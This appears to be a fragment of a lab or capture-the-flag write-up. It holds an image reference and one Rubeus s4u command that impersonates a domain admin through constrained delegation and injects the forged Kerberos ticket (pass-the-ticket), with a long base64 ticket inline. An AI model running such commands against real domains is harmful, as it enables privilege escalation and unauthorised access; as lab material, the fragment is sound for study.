 >Rubeus.exe s4u /impersonateuser:admin-dom /msdsspn:cifs/fs-1.0xs.lab /user:web-1$ /ticket:doIFQDCCBTygAwIBBaEDAgEWooIEVjCCBFJhggROMIIESqADAgEFoQkbBzBYUy5MQUKiHDAaoAMCAQKhEzA
IIEFKADAgESoQMCAQKiggQGBIIEAvDTVmKO8ykh/k0wXbBoNLnnWWtCkEIeREO9SSFPF1qEZwAK0T8BDSMd/ny5YyJuXBClp0h6se/yUjeZ3NQ+lIBTJ+I3AM3odU+oqfXRvvMZ63ojOUmFhyE6oi5ym+KfBbUF9ajJO9o8ZLIVImp
C1hl7a0GeMoGHKwpj5twL72rFdiYU2/YrwxlbMVzub2GZbQQ/KAEvjkFC2D6kJM3RFBAiSgs9GvwdJVghQ+ZYVUc1zAlRbeAFcVsavVqJYUpeSvVTqq/J05Wet/23Zxt9mZm7hj54JN1ZPUHvgZDCi5j+mISyExS7Im0MLWCADgxIF
OsCGFz4YGIqdq5t6cMsDCHavp0B4aAShlJPKq68p7PdMFNEGC8HxdOu7f+3AUvJZwntFtHqJI3CoS1tTJIV1PTtE1Oh6N9eTJMKQ28/bABdcs4s8rWH0StMiLzowmSZJ9VfjEnexRuK0QdUCeKm2UjX+w1NV7DJKxjz758W+dOxWCk
qOiroSwEOgl21efx3AkjlDxlVr7Yf+HuYbkBMs8FkeE6Z4LIjIonoesJT8zBkAEHF0ySQe7kAL49N3xxDyJZ3fl93EsMdoTG5RHOx2BUxZ5CEQ3PS3XoJVoH3Cif3mTLU88hJtHBel2mAwDimpKb8UFUXExTfA3phfm35z2H3T7xad
i2u2KtTw6oXM6pJRsMgBLchOnQYl86xAfXNLDBZZdGPupeDM9hshb1uM2YKyGwjCWCWASetGlm4fIkmV+sSDdbZzygB69z1xFweiE6Rgi6RNnYSGqW7jAUOCUifLO/8dpdXmEa0xyWqT3QWrhQ1WqIzC+SRIS1+m2lIwjqiix36Lps
X3GcLYSo42WMJWEYvaaKTsjpFAGuawQIuR+69Bs0wS8yCSG71QPdQSCTxZAvVhQ659qxCEogIfa9Zw0zMKLG23t23mYENfjtDnvD36YN/WtgxTy6M9F3I142WBkAC45kOoqolr+mAvPEtRTAVXSgvmDzxFbhLUPJ7hgSn12PHrX7Br
txpDRvHubcjWjCFYPY74cvGCD9xN8EXeL3VOOx4iFKBLdHSU2Y2S3STSImlCgu/oXRUM6b2gdEvR+VONi0GyR0Tookc9JhbMPL++aR2l/USKdGtOje+Q6gQyjCv44Isx5AMTXtizNBGrhq/0QkfULrDMWO8W7AJj+GtCucfSGZAyKO
IG+MIG7MIG4oCswKaADAgESoSIEIHOyWO+tClqfgJzvDhE8S1Yye+sIsoi/fLzja5ghXj8GoQkbBzBYUy5MQUKiEzARoAMCAQGhCjAIGwZXRUItMSSjBwMFAEDhAAClERgPMjAyNDAzMDMwODI0MTZaphEYDzIwMjQwMzAzMTgyNDE
RsHMFhTLkxBQqkcMBqgAwIBAqETMBEbBmtyYnRndBsHMFhTLkxBQg== /nowrap /ptt